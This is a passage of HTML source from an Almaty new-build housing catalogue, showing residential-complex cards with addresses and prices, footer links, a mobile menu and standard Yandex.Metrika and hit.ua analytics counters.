                                <td>Год основания</td>
                                <td>2001</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>13</td>
                            </tr>
                                                                                                    <tr>
                                <td>В продаже ЖК</td>
                                <td>2</td>
                            </tr>
                                            </table>
                </div>
                    </div>
    
            <div class="_hide">
        <div id="deferred-popup">
                    </div>
    </div>
</div>
        </div>
    </div>
</div>




<script>

    (function () {
        function hack() {
            if (window.jQuery) {
                window.jQuery(function ($) {
                    var $el = $('.js-' + window.location.hash.replace("#", ""));
                    if ($el.length) {
                        $el.parent().css('box-shadow', '0px 0px 1px #ffd200');
                        $el.trigger('click');
                    }
                });
            }
        }

        //window.addEventListener('load', hack);
        document.addEventListener('DOMContentLoaded', hack);
    })();
</script>
<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none"></div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroyki-almaty.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-aura" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/90d1702b2509a4105e458fcbd0ba81fe.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-aura" class="building-card__title">ЖК AURA</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6091'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">с. Тузусай, ул. Датулы</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>14 721 850</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>319 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-nebo" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/a8596c424294fe3aa5f974db3a78f75f.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-nebo" class="building-card__title">ЖК NEBO</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6110'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Майлина, 238</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>22 560 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>490 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-oner" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/aa661d29287951f03d3b48efb352fd19.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-oner" class="building-card__title">ЖК O'NER</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5929'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, просп. Абая, уч. 165</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>110 845 200</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>852 262</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-aurus" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/48b052cd6f20bffcef36cedc057d5e0b.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-aurus" class="building-card__title">ЖК Aurus</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6131'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Кабанбай батыра, 252</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>45 760 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>680 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматы                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/?rajon=bostandykskij">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Бостандыкского района                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz?class=komfort">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки комфорт класса                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/developers/ak-construction">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика AK Construction                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
